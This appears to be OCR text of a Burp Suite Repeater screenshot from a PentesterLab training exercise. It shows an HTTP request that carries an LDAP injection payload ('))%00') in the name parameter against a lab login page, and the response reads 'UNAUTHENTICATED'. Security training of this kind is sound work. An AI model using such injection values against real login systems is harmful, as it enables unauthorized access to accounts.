 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.137.78 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ldap/example2.php?name=))%00&password=any HTTP/1.1
2 Host: 192.168.137.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
</a>
45 <div class="nav-collapse collapse">
46 <ul class="nav">
47 <li class="active">
<a href="/">
Home
</a>
</li>
48 </ul>
49 </div>
<!--/.nav-collapse -->
50 </div>
51 </div>
52 </div>
53
54 <div class="container">
55
56
57
58 UNAUTHENTICATED <footer>
59 <p>
&copy; PentesterLab 2013
</p>
60 </footer>
61
62 </div>
INSPECTOR ? ×
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (9)